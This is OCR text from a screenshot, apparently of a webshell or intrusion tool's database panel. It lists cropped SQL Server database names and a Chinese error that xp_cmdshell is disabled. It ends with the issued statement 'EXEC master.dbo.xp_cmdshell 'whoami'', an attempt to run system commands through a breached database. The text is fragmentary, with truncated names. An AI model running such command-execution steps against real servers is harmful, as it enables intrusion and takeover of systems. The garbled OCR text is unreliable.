 息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
output
aster
empdb
odel
sdb
eportServer
eportServerTem
iteFactory
anmvCMS
提示
no result
SQL Server 阻止了对组件 'xp_cmdshell' 的 过程 'sys.xp_cmdshell'
的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用
'xp_cmdshell' 的详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
确定
Exec Type select CurrentDatabase SQL Statement SELECT 1;
EXEC master.dbo.xp_cmdshell 'whoami'